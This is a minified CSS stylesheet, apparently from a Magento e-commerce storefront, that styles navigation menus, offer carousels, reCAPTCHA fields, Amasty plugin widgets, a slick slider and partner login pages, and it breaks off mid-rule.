@charset "UTF-8";@media only screen and (max-width:1024px){.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4.2rem;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{content:"" !important;position:absolute;right:2rem;top:2rem;transform:rotate(-90deg)}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.navigation .parent .level-top.ui-state-active:after{transform:rotate(180deg)}.navigation .level-top:after{display:none}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1*(100% - 5.4rem));overflow:auto;position:fixed;top:0;width:50%}.nav-sections .switcher{border-top:.1rem solid #d1d1d1;font-size:1.6rem;font-weight:600;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:.1rem solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4.2rem;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-4rem;top:-1.6rem}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;padding-top:1rem;margin-bottom:.5rem}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.compare{display:none}.nav-sections .header.links li.greet.welcome{font-weight:600;padding:.8rem 20px}.nav-sections .header.links li>a{border-top:.1rem solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:600;padding:.8rem 20px}.nav-sections .header.links .header.links{border:0}.nav-sections .greet.welcome .w-come{display:block}.nav-sections .greet.welcome .header_message,.nav-sections .greet.welcome .header_message.slick-slider{display:none}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:50%}.nav-open .nav-sections{-webkit-box-shadow:0 0 .5rem 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 .5rem 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 .5rem 0 rgba(50,50,50,.75);box-shadow:0 0 .5rem 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 .1rem .1rem;box-sizing:border-box;float:left;padding-top:2.4rem;text-align:center;width:33.33%;display:none}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;width:100%;display:block !important;padding:0;position:relative}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:600;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ffed00;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ffed00;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ffed00;border-style:solid;border-width:0 0 0 8px}.greet.welcome .header_message{width:100%;text-align:center;padding-top:5px}.greet.welcome .w-come{display:none}.greet.welcome .w-come .customer-char{width:5rem;height:5rem;left:0;background:#e8e8e8;border-radius:5rem;text-align:center;line-height:5rem;font-size:3.4rem;display:inline-block;vertical-align:middle;margin-right:1rem;text-transform:uppercase}.greet.welcome .w-come .customer-char-guest{width:42px;height:42px;margin-right:10px;background:url('../images/avatar.png') no-repeat;background-size:100%;display:inline-block;vertical-align:middle}.greet.welcome .w-come .welcome-text{display:inline-block;vertical-align:middle;width:calc(100% - 70px)}.greet.welcome .w-come .welcome-text .customer-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:30rem}}@media only screen and (min-width:1025px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px;box-shadow:0px 3px 6px #ccc;opacity:1}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.fixed-header .navigation .level0{margin:0 .7rem 0 0;width:calc((100% - 10rem)/14)}.navigation{background:#f5f5f5;font-weight:400;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative;display:table;width:100%}.navigation li.level0{border-top:none;display:table-cell}.navigation li.level1{position:relative;margin-bottom:0;text-align:left}.navigation .level0{margin:0 1rem 0 0;position:relative;vertical-align:middle;text-align:center;height:49px;display:table-cell}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0>.level-top{color:#575757;line-height:53px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block;padding:0 12px}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ffed00;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow-x:auto}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:600;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ffed00;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:0 !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.w-come{display:none}}@media (max-width:767px){.navigation .level-top:after{display:none}.navigation .category-row ul{padding:0;width:100%}.navigation .category-row ul:last-child{padding:0}.navigation .category-row .category-link .view-all:after{left:6rem;top:1.5rem}.navigation .category-row .category-link ul{padding:0;text-align:left}.category-row{position:relative;box-shadow:none}.category-row.open{display:block}.category-row .category-list{flex-wrap:wrap}.category-row .category-link ul{border:none}.category-row ul li:last-child{border-bottom:.1rem solid #e8e8e8}li.level0:hover .category-row{display:none}li.level0:hover .category-row.open{display:block;border-top:.1rem solid #e8e8e8}body .page-wrapper .nav-sections .navigation .level0:first-child>.level-top{padding:.9rem 1rem .9rem 0}.category-row ul li a{padding-left:0}.navigation a{padding-left:0}}@media (max-width:767px){body .breadcrumbs{padding:0 1.5rem}body .breadcrumbs .items{white-space:nowrap;position:relative;overflow:hidden}body .breadcrumbs .items .dot{position:absolute;right:0;font-size:3rem;line-height:18px;background:#f4f4f4;z-index:9;opacity:1}}@media (max-width:1400px){.offer-top-block ul .text{padding:3.5rem}}@media (max-width:1024px){body .page-main{padding-left:2rem;padding-right:2rem}body .ifmobile{display:block}body img.ifmobile{margin:0 auto}.ifdesktop{display:none}.br-mobile.owl-carousel{display:block !important}.br-desktop .owl-item img.ifmobile{display:block !important}.br-desktop .owl-item img.ifdesktop{display:none}body.page-products .offers-tabbing .owl-carousel .owl-nav button.owl-prev{top:0;left:0;width:4rem;height:4rem}body.page-products .offers-tabbing .owl-carousel .owl-nav button.owl-next{right:0;top:0;width:4rem;height:4rem}.offer-top-block ul li{width:48.4%}.offer-top-block ul .text{width:100%;height:inherit}.offer-top-block ul .img{width:100%}.offer-top-block ul .img img{width:100%;height:100%}.offers-tabbing{padding:4rem 0}body#cms-deals-html .owl-carousel .owl-nav button.owl-next{right:0}body#cms-deals-html .owl-carousel .owl-nav button.owl-prev{left:0}.offers-tabbing ul{padding:0 0 0 2.8rem}.offers-tabbing ul li label{padding:0}.offers-tabbing ul li label a{height:auto}}@media (max-width:920px){.offer-top-block ul li{width:47.8%}}@media (max-width:767px){body .page-main,body.cms-home .page-main{padding-left:1.5rem;padding-right:1.5rem}#cms-deals-html .breadcrumbs{display:none}#cms-deals-html .page-wrapper div#banner-slider-carousel{margin:0 -2rem}#cms-deals-html #banner-slider-carousel .owl-theme .owl-nav.disabled+.owl-dots{bottom:1rem}#cms-deals-html .shop_now_box{margin:1.5rem 0}#cms-deals-html .shop_now_box ul li{margin-right:1.5rem}#cms-deals-html .shop_now_box ul li:last-child{margin-right:0}#cms-deals-html .toolbar.toolbar-products{justify-content:flex-end}#cms-deals-html .offers-tabbing ul .owl-item:first-child li{margin-left:0}#cms-deals-html .offers-tabbing ul .owl-item:first-child li a{padding-left:4.4rem}#cms-deals-html .offers-tabbing ul .owl-item:first-child li:before{display:none}.offer-top-block{display:none}.offer-top-block ul li{width:100%}.offer-top-block ul li:first-child{margin:0 0 2rem}.offer-top-block ul .text{height:inherit;padding:2rem}.offer-top-block{padding:2rem 0}.offers-tabbing{padding:1rem 0 0;height:5rem;margin:0 0 2rem}.offers-tabbing .owl-nav{display:none}.offers-tabbing ul{white-space:nowrap;overflow-x:unset;padding:0}.offers-tabbing ul::-webkit-scrollbar{display:none}.offers-tabbing ul li{margin:0}.offers-tabbing .owl-carousel .owl-nav.disabled{display:none}.offer-title h2{font-size:2.4rem;margin:0 0 2rem}.modal-popup.modal-slide.map-google{left:0;max-width:90%;margin:0 auto;height:80%;top:50%;transform:translateY(-50%)}.modal-popup.modal-slide.cart-validation-modal-popup{left:0;max-width:90%;margin:0 auto;height:auto;top:50%;transform:translateY(-50%)}.modal-popup.modal-slide.cart-validation-modal-popup._inner-scroll .modal-inner-wrap{max-width:initial;width:100%;min-height:auto}.modal-popup.modal-slide.cart-validation-modal-popup .modal-footer{text-align:right}.modal-popup.modal-slide._show.map-google{width:100%;max-width:inherit}.modal-popup.modal-slide._show.map-google .modal-inner-wrap{min-height:inherit;max-width:inherit !important}.checkout-index-index iframe#launcher,.checkout-cart-index iframe#launcher{bottom:68px !important}.catalog-product-view iframe#launcher{bottom:85px !important}.location-block .action.location{max-width:100%}}@media only screen and (max-width:520px){#cms-deals-html .shop_now_box ul li{margin-right:0}}@media only screen and (max-device-width:812px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape){.minicart-wrapper .mage-dropdown-dialog{display:none !important}}#shipping-new-address-form>div.address-details>div[name='shippingAddress.shipping_area']{display:none !important}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._amblog-toggle:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}._amblog-toggle.-active:before{transform:translateY(-50%) rotate(0)}._amblog-form.amblog-item{padding:0 25px 25px}._amblog-form .amblog-form-container{position:relative}._amblog-form .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}._amblog-form .amblog-input:hover{border-color:#b3b3b3}._amblog-form .amblog-input::-webkit-input-placeholder,._amblog-form .amblog-input:-ms-input-placeholder,._amblog-form .amblog-input::-moz-placeholder{color:#999}._amblog-form .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}._amblog-form .amblog-input:focus::-webkit-input-placeholder,._amblog-form .amblog-input:focus::-moz-placeholder,._amblog-form .amblog-input:focus:-ms-input-placeholder{color:transparent}._amblog-column-form .input-box{flex-direction:column}._amblog-column-form .amblog-input{margin-bottom:20px;margin-right:0}._amblog-column-form .amblog-btn,._amblog-column-form .amblog-input{max-width:100%;width:100%}._amblog-column-form .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}._amblog-button{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:600;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out}._amblog-button:hover{background:#135d95;color:#fff;text-decoration:none}._amblog-button:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-word-break{word-break:break-word;word-wrap:break-word}.ie11 .amblog-word-break{word-break:break-all}.-am-blocked{pointer-events:none}._amcheckout-selectable-container{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover{box-shadow:0 2px 8px rgba(56,77,108,.4)}._amcheckout-selectable-item.-selected{border-color:#1979c3}@media all and (min-width:768px){._amcheckout-selectable-item{width:48%}._amcheckout-selectable-item:nth-last-child(-n+2){margin-bottom:0}}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}@-webkit-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}@media print{.nav-sections,.page-footer,.sidebar,.page-title-wrapper,.amrma-received-message,.amrma-cancel,.amrma-status,.amrma-status-container,.amrma-return-instructions,.amrma-tracking-information,.amrma-chat-title,.amrma-chat-container{display:none}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col{padding-left:0 !important}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col:first-child{position:relative;top:0}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col:first-child .amrma-image{margin-right:0;padding:.5rem}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col .amrma-status{display:block}}._strong{font-weight:600}._nomargin{margin:0}._hide{display:none}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}.amscroll-arrow-icon{width:14px;height:28px;background:url('../Amasty_Scroll/images/arrow.svg')}.amscroll-chevron-icon{width:24px;height:24px;background:url('../Amasty_Scroll/images/chevron.svg')}@-webkit-keyframes amScrollRotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.amscroll-arrow-style{padding:0;width:50px;height:50px;border-radius:100px}.amscroll-arrow-style:before{border-radius:100px}.amscroll-arrow-style:after{width:14px;height:28px;background:url('../Amasty_Scroll/images/arrow.svg')}.amscroll-arrow-style .amscroll-text{display:none}.amscroll-text-style{padding-right:7px;border-radius:100px;transform:rotate(-90deg) translate(60px,60px)}.amscroll-text-style:before{border-radius:100px}.amscroll-text-style:after{width:24px;height:24px;background:url('../Amasty_Scroll/images/chevron.svg')}.amscroll-edge-style{right:0;padding:4px 26px 4px 20px;border-radius:20px 20px 0 0;transform:rotate(-90deg) translate(71px,72px)}.amscroll-edge-style .amscroll-text{margin-right:20px}.amscroll-edge-style:before{border-radius:20px 20px 0 0}.amscroll-edge-style:after{width:14px;height:28px;background:url('../Amasty_Scroll/images/arrow.svg');transform:rotate(90deg) translateX(2px)}.am-visually-hidden{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}@media (max-width:1024px){.gagpantry .banner-images .cat-banner-title{font-size:4rem}.gagpantry .banner-images.mobile_banner_image{display:block;margin-left:-2rem;margin-right:-2rem}.gagpantry .shop_by_info .item.content{min-height:440px}}@media only screen and (max-width:768px){.gagpantry .shop_by_info .item.content{min-height:365px}}@media (max-width:767px){.gagpantry .banner-images .cat-banner-title{font-size:2rem}.gagpantry .banner-images.mobile_banner_image{margin-left:-1.5rem;margin-right:-1.5rem}.mobile-cat-banner-title{font-size:2rem}}@media only screen and (max-width:1024px){ul.storelocator_list li a:hover{background:#fff;color:#1d1d1c}ul.storelocator_list li .bottom a:nth-child(2n):hover{background:#1d1d1c;color:#fff}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;padding:0}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:.1rem;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../../../../frontend/Magento/blank/en_US/Amasty_Blog/images/ajax-loader.gif') center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:2rem;width:2rem;line-height:0;font-size:0rem;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:0 0;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:"slick";font-size:2rem;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-2.5rem}[dir=rtl] .slick-prev{left:auto;right:-2.5rem}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-2.5rem}[dir=rtl] .slick-next{left:-2.5rem;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted .slick-slider{margin-bottom:3rem}.slick-dots{position:absolute;bottom:-2.5rem;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:2rem;width:2rem;margin:0 .5rem;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:2rem;width:2rem;outline:none;line-height:0;font-size:0rem;color:transparent;padding:.5rem;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:2rem;height:2rem;font-family:"slick";font-size:.6rem;line-height:2rem;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.cookie-status-message{display:none}@media only screen and (max-width:760px){.offer_page_deeplink #modal-promo,.offer_page_deeplink #modal-promo-opener{display:none !important}}.offer_page_deeplink .modal-wrapper{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:8px;max-width:100%;margin:0 auto;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1000}@media only screen and (max-width:760px){.offer_page_deeplink .modal-wrapper{display:none}}.offer_page_deeplink .scander-card .popup-app .app-icon{display:flex;flex-wrap:wrap;justify-content:center;width:100%}.offer_page_deeplink .scander-card .popup-app .app-icon .app-part{flex:1 1 120px;text-align:center;margin:10px}.offer_page_deeplink .scander-card .popup-app .app-icon .app-part a{display:inline-block}.offer_page_deeplink .scander-card .popup-app .app-icon .app-part a img{width:120px;max-width:120px;height:auto}@media screen and (max-width:1180px){body.partner-page .partners.partners-grid .partners-items{margin:0 -6px}body.partner-page .partners.partners-grid .partners-items li{width:calc(20% - 12px);margin:6px;padding:15px}}@media screen and (max-width:1023px){body.partner-landing-login .column:not(.sidebar-main) form .actions-toolbar,body.partner-landing-login .column:not(.sidebar-additional) form .actions-toolbar{display:block}body.partner-landing-login .register-container,body.partner-landing-login .login-container{justify-content:center;margin:4rem 0 0;display:block;width:100%}body.partner-landing-login .register-container hr,body.partner-landing-login .login-container hr{width:100%;max-width:50rem;height:.1rem;margin:4rem auto;background:#e8e8e8;display:none}body.partner-landing-login .register-container .block .block-title,body.partner-landing-login .login-container .block .block-title{font-size:2.8rem;margin:0 0 3rem;text-align:center}body.partner-landing-login .register-container .block-customer-login,body.partner-landing-login .login-container .block-customer-login,body.partner-landing-login .register-container .block-new-customer,body.partner-landing-login .login-container .block-new-customer{margin:0 auto;width:100%;max-width:50rem}body.partner-landing-login .register-container .fixblocksocial,body.partner-landing-login .login-container .fixblocksocial{display:flex;justify-content:center;width:100%;text-align:center}body.partner-landing-login .register-container .fixblocksocial hr,body.partner-landing-login .login-container .fixblocksocial hr{display:none}body.partner-landing-login .register-container .fixblocksocial .wksocialsignup,body.partner-landing-login .login-container .fixblocksocial .wksocialsignup{margin:0 4rem 0 0;border:.1rem solid;padding:1.5rem 2rem 1rem;min-width:10rem}body.partner-landing-login .register-container .fixblocksocial .wksocialsignup img,body.partner-landing-login .login-container .fixblocksocial .wksocialsignup img{width:2rem;height:2rem}body.partner-landing-login .register-container .fixblocksocial .wksocialsignup.fblogin,body.partner-landing-login .login-container .fixblocksocial .wksocialsignup.fblogin{margin-right:0}body.partner-landing-login .register-container .wk_socialsignup_container,body.partner-landing-login .login-container .wk_socialsignup_container{width:100%}body.partner-landing-login .register-container .wk_social_choice,body.partner-landing-login .login-container .wk_social_choice{width:100%;text-align:center;margin:0 0 2rem}body.partner-landing-login .register-container .actions-toolbar>.primary,body.partner-landing-login .login-container .actions-toolbar>.primary{margin:0 0 2rem;width:100%}body.partner-landing-login .register-container .actions-toolbar>.primary button,body.partner-landing-login .login-container .actions-toolbar>.primary button,body.partner-landing-login .register-container .actions-toolbar>.primary .action,body.partner-landing-login .login-container .actions-toolbar>.primary .action{width:100%;text-align:center}body.partner-page .toplink-right{display:none !important}body.partner-page .partners.partners-grid .partners-items li{width:calc(25% - 12px)}}@media screen and (min-width:768px){body.partner-landing-login .form.form-create-account .field.field-name-firstname,body.partner-landing-login .form.form-create-account .field.field-name-lastname{width:50%;display:inline-block}body.partner-landing-login .form.form-create-account .field.field-name-firstname{padding-right:9px}body.partner-landing-login .form.form-create-account .field.field-name-lastname{padding-left:9px}}@media screen and (max-width:767px){body.partner-landing-login .toplink-right{display:none !important}body.partner-landing-login .breadcrumbs,body.partner-landing-login .toplink-right{display:none}body.partner-landing-login .page-main{padding-left:2rem;padding-right:2rem}body.partner-landing-login .block.block-operation-customer{margin:0 -2rem;height:114px}body.partner-landing-login .block.block-operation-customer .block-title{padding-top:10px;padding-bottom:14px}body.partner-landing-login .block.block-operation-customer .block-title strong{font-size:16px}body.partner-landing-login .block.block-operation-customer .actions-toolbar .primary .action.login,body.partner-landing-login .block.block-operation-customer .actions-toolbar .primary .action.create{width:157px;height:44px;line-height:42px;font-size:16px}body.partner-landing-login .column:not(.sidebar-main) form .actions-toolbar,body.partner-landing-login .column:not(.sidebar-additional) form .actions-toolbar{display:block;margin:25px 0 0}body.partner-landing-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .flag-container .selected-flag{width:60px;height:40px}body.partner-landing-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input,body.partner-landing-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text],body.partner-landing-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=tel]{padding-left:9rem !important}body.partner-landing-login .customer-operation-container .login-container .fieldset>.field>.label,body.partner-landing-login 